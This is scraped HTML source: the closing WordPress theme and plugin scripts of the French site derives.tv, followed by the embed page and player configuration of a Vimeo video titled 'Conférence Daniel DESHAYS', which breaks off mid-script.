<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.797 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 02:39:31 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/421460516
body_size: 6372
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/421460516">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Conférence Daniel DESHAYS on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/897708652-2e3e1e355b940d27918821d76e62d909f5d459763cc6172ecc2f12ab51c598a7-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/897708652-2e3e1e355b940d27918821d76e62d909f5d459763cc6172ecc2f12ab51c598a7-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769082193~acl=%2F9c36d101-e7b3-4a29-a2b1-67df3b19646e%2Fpsid%3D5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6%2F%2A~hmac=7d133c8f7917cc98031e3b52e6bd17e65565b8ed7abab4eb525eebdb69ca8805/9c36d101-e7b3-4a29-a2b1-67df3b19646e/psid=5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~xedfb5dLXokkZuTGYpeUX8d6JAMPrk4g1RbylelIygA\u0026r=dXM%3D\u0026rh=fsCHZ","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769082193~acl=%2F9c36d101-e7b3-4a29-a2b1-67df3b19646e%2Fpsid%3D5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6%2F%2A~hmac=7d133c8f7917cc98031e3b52e6bd17e65565b8ed7abab4eb525eebdb69ca8805/9c36d101-e7b3-4a29-a2b1-67df3b19646e/psid=5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~xedfb5dLXokkZuTGYpeUX8d6JAMPrk4g1RbylelIygA\u0026r=dXM%3D\u0026rh=fsCHZ"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769082193-0x09b0487f59ce41a576070ab15da6307cd9283efe/9c36d101-e7b3-4a29-a2b1-67df3b19646e/psid=5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~xedfb5dLXokkZuTGYpeUX8d6JAMPrk4g1RbylelIygA\u0026r=dXM%3D\u0026rh=fsCHZ","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769082193-0x09b0487f59ce41a576070ab15da6307cd9283efe/9c36d101-e7b3-4a29-a2b1-67df3b19646e/psid=5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~xedfb5dLXokkZuTGYpeUX8d6JAMPrk4g1RbylelIygA\u0026r=dXM%3D\u0026rh=fsCHZ"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"dcd631e9-5b7c-4295-8836-1666badcfbea","fps":25,"quality":"720p"},{"profile":"165","id":"ffe149fd-5a86-4c61-b064-2cd7b58f9f18","fps":25,"quality":"540p"},{"profile":"139","id":"0694dd5e-1799-45cd-b79b-0139a9a79bb3","fps":25,"quality":"240p"},{"profile":"164","id":"db048563-1d70-4329-888c-bd8b94f8cc7b","fps":25,"quality":"360p"}],"streams_avc":[{"profile":"139","id":"0694dd5e-1799-45cd-b79b-0139a9a79bb3","fps":25,"quality":"240p"},{"profile":"164","id":"db048563-1d70-4329-888c-bd8b94f8cc7b","fps":25,"quality":"360p"},{"profile":"174","id":"dcd631e9-5b7c-4295-8836-1666badcfbea","fps":25,"quality":"720p"},{"profile":"165","id":"ffe149fd-5a86-4c61-b064-2cd7b58f9f18","fps":25,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769082193~acl=%2F9c36d101-e7b3-4a29-a2b1-67df3b19646e%2Fpsid%3D5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6%2F%2A~hmac=7d133c8f7917cc98031e3b52e6bd17e65565b8ed7abab4eb525eebdb69ca8805/9c36d101-e7b3-4a29-a2b1-67df3b19646e/psid=5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~Do5sBqJPzWCAK_IdBVtPct6SzFVSp_mx513utwtuLk4\u0026r=dXM%3D\u0026rh=fsCHZ\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769082193~acl=%2F9c36d101-e7b3-4a29-a2b1-67df3b19646e%2Fpsid%3D5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6%2F%2A~hmac=7d133c8f7917cc98031e3b52e6bd17e65565b8ed7abab4eb525eebdb69ca8805/9c36d101-e7b3-4a29-a2b1-67df3b19646e/psid=5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~Do5sBqJPzWCAK_IdBVtPct6SzFVSp_mx513utwtuLk4\u0026r=dXM%3D\u0026rh=fsCHZ\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769082193-0x09b0487f59ce41a576070ab15da6307cd9283efe/9c36d101-e7b3-4a29-a2b1-67df3b19646e/psid=5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~Do5sBqJPzWCAK_IdBVtPct6SzFVSp_mx513utwtuLk4\u0026r=dXM%3D\u0026rh=fsCHZ\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769082193-0x09b0487f59ce41a576070ab15da6307cd9283efe/9c36d101-e7b3-4a29-a2b1-67df3b19646e/psid=5e17ad88cd09f9a4904fac4a1855c9744ee170cf3069bb8f93da3e57fbd31de6/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~Do5sBqJPzWCAK_IdBVtPct6SzFVSp_mx513utwtuLk4\u0026r=dXM%3D\u0026rh=fsCHZ\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["0694dd5e-1799-45cd-b79b-0139a9a79bb3","db048563-1d70-4329-888c-bd8b94f8cc7b","dcd631e9-5b7c-4295-8836-1666badcfbea","ffe149fd-5a86-4c61-b064-2cd7b58f9f18"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"http://derives.tv/marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps/","cookie_domain":".vimeo.com","signature":"4dd7e14fa9dc3f0f5309cb925364717e","timestamp":1769045973,"expires":36220,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/69f2cb0f-624a-4d2b-8859-fb30b90b28ee.0.jpeg?ClientID=sulu\u0026Expires=1769049573\u0026Signature=fc2d33e80709ed778b944b5544dfc9a8438e8092","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"20437ec981cda58d16fb90598df32fc1695eb5671769045973","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.189.29.55"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"2885450095.1769045973","ai_widget_signature":"167c4b02d6b7c842bf86752de2246faf099339f380bfa3da1061f2f80c3c22d2_1769049573","config_refresh_url":"https://player.vimeo.com/video/421460516/config/request?atid=2885450095.1769045973\u0026expires=36220\u0026referrer=http%3A%2F%2Fderives.tv%2Fmarseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps%2F\u0026session=20437ec981cda58d16fb90598df32fc1695eb5671769045973\u0026signature=4dd7e14fa9dc3f0f5309cb925364717e\u0026time=1769045973\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":421460516,"title":"Conférence Daniel DESHAYS","width":1280,"height":720,"duration":9055,"url":"","share_url":"https://vimeo.com/421460516","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/421460516?h=10f3041992\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":1,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/897708652-2e3e1e355b940d27918821d76e62d909f5d459763cc6172ecc2f12ab51c598a7-d","owner":{"id":590940,"name":"DERIVES","img":"https://i.vimeocdn.com/portrait/902442_60x60?sig=6d3fda6a74fff5845f9a4f4b1cc2d0dd4695dd9617cc328ac923966e838bb1cb\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/902442_60x60?sig=6d3fda6a74fff5845f9a4f4b1cc2d0dd4695dd9617cc328ac923966e838bb1cb\u0026v=1\u0026region=us","url":"https://vimeo.com/derives","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":126504153,"file_id":1821534928,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo0MjE0NjA1MTYsImV4cCI6MTc2OTA4MjIyMH0.ODSFQVDgHgoRhWacfl02Jc7w4T2hvhdcIAjpDu7COPw","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMjA0MzdlYzk4MWNkYTU4ZDE2ZmI5MDU5OGRmMzJmYzE2OTVlYjU2NzE3NjkwNDU5NzMiLCJleHAiOjE3NjkwODIxOTMsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.X9KwjxdzvLERmPDWwiFPpucLAmE17l4Zxdu59nBCEyU"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"ffffff","color_one":"000000","color_two":"ffffff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in 